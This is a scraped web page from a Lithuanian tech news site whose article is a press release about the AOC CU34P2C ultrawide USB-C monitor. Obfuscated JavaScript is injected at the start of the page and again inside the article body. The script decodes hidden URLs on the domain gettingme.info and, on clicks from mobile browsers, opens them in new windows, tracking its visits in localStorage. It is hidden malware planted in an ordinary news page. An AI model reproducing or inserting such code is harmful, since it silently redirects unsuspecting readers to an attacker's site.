)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="post-template-default single single-post postid-83489 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#comments"><i class="fa fa-comments-o"></i>3</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-83489 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">AOC pristato pažangų daugiafunkcį monitorių: 34 colių ultraplačiaekranį „CU34P2C“ su 65 W USB-C</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2022-05-03">2022-05-03</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<p class="v1WordSection1" align="left"><a href="http://www.technews.lt/portal/wp-content/uploads/2022/01/Pranesimas-spaudai.jpg" data-slb-active="1" data-slb-asset="1945185455" data-slb-internal="0" data-slb-group="slb"><img class="alignnone  wp-image-81109" src="http://www.technews.lt/portal/wp-content/uploads/2022/01/Pranesimas-spaudai.jpg" alt="" width="179" height="27" srcset="http://www.technews.lt/portal/wp-content/uploads/2022/01/Pranesimas-spaudai.jpg 364w, http://www.technews.lt/portal/wp-content/uploads/2022/01/Pranesimas-spaudai-325x49.jpg 325w" sizes="(max-width: 179px) 100vw, 179px" /></a></p>
<p class="v1MsoNoSpacing"><strong>Amsterdamas, 2022 m. gegužės 3 d.</strong> &#8211; Ekranų specialistas AOC pristato 34 colių (86,4 cm) <strong>„AOC CU34P2C“</strong> &#8211; naujausią savo aukščiausios klasės verslui skirtos P2 serijos modelį. Šis lenktas (1500R) ultraplačiaekranis monitorius su 21:9 kraštinių santykiu pasižymi sodriomis ir ryškiomis spalvomis bei labai aukšta UWQHD skiriamąja geba (3440 x 1440 taškų). Dėl integruotos USB-C jungties „CU34P2C“ gali įkrauti ir maitinti nešiojamuosius kompiuterius iki 65 W galia, taip pat padidinti nešiojamojo kompiuterio ekrano plotą. Be to, monitoriuje esantis 4 prievadų USB šakotuvas suteikia prieigą prie įrenginių (pvz., klaviatūros, pelės ir kt.), kurie prijungiami vienu USB-C kabeliu.</p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing" align="center"><span style="font-family: Arial;"><a href="http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg" data-slb-active="1" data-slb-asset="2036937045" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-83490" src="http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p-650x340.jpg" alt="" width="650" height="340" srcset="http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p-650x340.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p-325x170.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2022/05/AOC_PR_CU34P2CA_1200x628_60p.jpg 720w" sizes="(max-width: 650px) 100vw, 650px" /></a><br />
<span style="font-size: small;"><em>„AOC CU34P2C“: Universalus su USB-C jungtimi (65 W PD)</em></span></span></p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing"><span style="font-family: Arial;"><span style="font-family: Calibri; font-size: medium;"><strong>Plečiant horizontus</strong><br />
„CU34P2C“ puikiai tinka kaip vienas monitorius vietoj gremėzdiškų kelių monitorių sąrankų, nes jo plati horizontali erdvė (21:9 kraštinių santykis ir 3440&#215;1440 pikselių rezoliucija) atitinka muzikos prodiuserių, vaizdo įrašų montuotojų, srautinių transliacijų operatorių ir kt. poreikius, todėl viename ekrane galima sutalpinti visą darbui reikalingą platformą. Ultraplačiaekranį ekraną taip pat galima naudoti du programų langus šalia vienas kito, taip veiksmingai atkuriant kelių monitorių sąranką viename vientisame rėmelyje. Papildomai prijungus USB-C jungtį, „CU34P2C“ gali išties praplėsti kūrėjų akiratį ir sumažinti atotrūkį tarp mobiliojo ir stalinio kompiuterio. Vienu USB-C kabeliu vaizdo įrašų redaktorius ar muzikos prodiuseris gali tiesiog prijungti savo nešiojamąjį kompiuterį ir pradėti jį įkrauti arba maitinti, naudodamas „CU34P2C“ kaip pagrindinį ekraną, o dėl monitoriuje esančio 4 prievadų USB šakotuvo naudotis kitais USB maitinamais įrenginiais, pvz., išoriniu disku, internetine vaizdo kamera arba garso įrenginiu.<br />
</span></span></p>
<p class="v1MsoNoSpacing">
<span style="font-family: Arial;"><span style="font-size: medium;"><strong>Tobulas visapusiškumui</strong><br />
„CU34P2C“ turi VA panelę, kuri atkuria gyvus vaizdus su 3000:1 statiniu kontrasto santykiu, užtikrinančiu gilią juodą spalvą ir sodrias spalvas su plačia gamos sritimi (120 % sRGB, 89 % AdobeRGB). Dėl didžiausio 300 nitų ryškumo su „CU34P2C“ galima dirbti prie ryškaus aplinkos apšvietimo ir netiesiogine saulės šviesa, o platūs žiūrėjimo kampai (178°/178°) pagerina žiūrėjimo komfortą visiems, iš bet kurio krašto stebintiems ekrane matomą vaizdą.</span></span></p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing"><span style="font-family: Arial;"><span style="font-size: medium;">Dėl 100 Hz atnaujinimo dažnio, „Adaptive-Sync“ ir 1 ms MPRT / 4 ms GtG atsako laiko „CU34P2C“ yra kompetentingas žaidimų monitorius, taip pat kino mėgėjų kompanionas, pasižymintis dideliu kontrastu (3000:1) ir 21:9 formatu, kuriuo galėsite mėgautis, kai tik baigsite visus dienos darbus. „CU34P2C“ turi du 3 W garsiakalbius ir ausinių lizdą, todėl užbaigia garso ir vaizdo patirtį.</span></span></p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing"><span style="font-family: Arial;"><span style="font-size: medium;">Sukurtas šiuolaikiniams biurams ir namams, „CU34P2C“ stovas iš šlifuoto aliuminio gražiai papildo jo elegantišką trijų pusių berėmį dizainą. Monitorius komplektuojamas su visiškai ergonomišku stovu, kurio aukštį galima reguliuoti 150 mm, taip pat plačiu pasukimo ir pakreipimo kampu. Prie stovo dar galima pritvirtinti <a href="https://eu.aoc.com/en/products/accessories/vesa-p2" target="_blank" rel="noopener noreferrer">„AOC VESA-P2&#8243;</a> laikiklį, todėl monitorius gali būti montuojamas su mini kompiuteriu, pvz., „Intel NUC“, tiesiai ant paties stovo, taip sukuriant unikalią keičiamą „viskas viename“ sistemą. „CU34P2C“ stove įmontuotas vidinis maitinimo šaltinis ir kabelių valdymas padeda naudotojams susikurti elegantišką ir tvarkingą darbo vietą.</span></span></p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing"><span style="font-family: Arial;"><span style="font-size: medium;">„CU34P2C“ atspindi AOC kompanijos atsidavimą tvarumui – „CU34P2C“ yra sertifikuotas pagal TCO 8.0, „EnergyStar 8&#8243; ir „ECMA Eco Declaration“. Jo „FlickerFree“ ekranas užtikrina patogų naudojimą, nes ryškumui reguliuoti naudojama nuolatinė srovė, o ne PWM, o OSD režimas „LowBlue“ sumažina apkrovą akims.</span></span></p>
<p class="v1MsoNoSpacing">
<p class="v1MsoNoSpacing"><span style="font-family: Arial;"><span style="font-size: medium;"><strong>„AOC CU34P2C“</strong> bus galima įsigyti nuo <strong>2022 m. gegužės mėn</strong>. už gamintojo nustatytą kainą &#8211; <strong>619 eurų</strong>.</span></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 